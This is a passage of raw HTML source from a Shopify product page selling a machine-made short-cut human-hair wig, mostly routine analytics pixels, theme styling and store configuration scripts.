

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/collections/100/products/baisi-leosa-machine-made-short-cut-wig
body_size: 87076
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/products/baisi-leosa-machine-made-short-cut-wig" />

  <title>Perruque courte coupée à la machine BAISI LEOSA &ndash; BAISI HAIR</title>
  <meta name="description" content="Perruque coupe courte 100 % cheveux humains bleu brillant de haute qualité fabriquée à la machine. Livraison gratuite via DHL/FEDEX, délai de livraison de 2 à 3 jours ! Perruque courte coupée à la machine BAISI LEOSA" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-leosa-machine-made-short-cut-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_1024x.jpg?v=1767987910",
     "name": "Perruque courte coupée à la machine BAISI LEOSA",
     "brand": "BAISI HAIR",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Identique à la photo\n\n\n\n\n\n\n Longueur\n\n Identique à la photo\n\n\n\n\n\n\n\n Couleur de cheveux\n\n Identique à la photo\n\n\n\n\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Méthode faite\n\n Fait à la machine\n\n\n\n\n\n\n Temps personnalisé\n\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n\n\n\n","sku": "A9-0000087","offers": [
        
        {
           "@type": "Offer",
           "price": "89.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Perruque courte coupée à la machine BAISI LEOSA">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Identique à la photo






 Longueur

 Identique à la photo







 Couleur de cheveux

 Identique à la photo











 Les bretell">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_large.jpg?v=1767987910">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-leosa-machine-made-short-cut-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-gb/products/baisi-leosa-machine-made-short-cut-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_INwxTpsh.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_YNAa1F1g.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"de5daa03-cb7e-4329-9181-c4c2ca08f92b-1769000574","pageurl":"www.baisiwig.com\/fr-gb\/collections\/100\/products\/baisi-leosa-machine-made-short-cut-wig","u":"404b627c79d8","p":"product","rtyp":"product","rid":7004809625683};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f7